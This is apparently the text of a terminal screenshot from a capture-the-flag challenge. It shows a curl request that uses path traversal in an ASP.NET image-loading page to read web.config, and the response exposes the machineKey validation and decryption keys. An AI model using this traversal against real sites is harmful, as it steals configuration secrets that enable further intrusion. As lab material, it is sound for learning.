 ⌥⌘1
Default (docker)
root@1a5e3a31e5e4:/# curl -v "http://282e3571-d3a3-4aa4-bdfe-321c94cd13f3.node3.buuoj.cn/ImgLoa
d.aspx?path=../../web.config"
*   Trying 111.73.46.229:80...
* TCP_NODELAY set
* Connected to 282e3571-d3a3-4aa4-bdfe-321c94cd13f3.node3.buuoj.cn (111.73.46.229) port 80 (#0)
> GET /ImgLoad.aspx?path=../../web.config HTTP/1.1
> Host: 282e3571-d3a3-4aa4-bdfe-321c94cd13f3.node3.buuoj.cn
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: openresty
< Date: Tue, 24 Mar 2020 03:50:44 GMT
< Content-Type: image/png
< Content-Length: 366
< Connection: keep-alive
< Cache-Control: private
< X-Aspnet-Version: 4.0.30319
< X-Powered-By: ASP.NET
<
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE5035CF40DC4DB
2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF77790A4B5855A08EAC9" decryptionKey="B0E528C949E59127E7
469C9AF0764506BAFD2AB8150A75A5" validation="SHA1" decryption="3DES" />
</system.web>
</configuration>
* Connection #0 to host 282e3571-d3a3-4aa4-bdfe-321c94cd13f3.node3.buuoj.cn left intact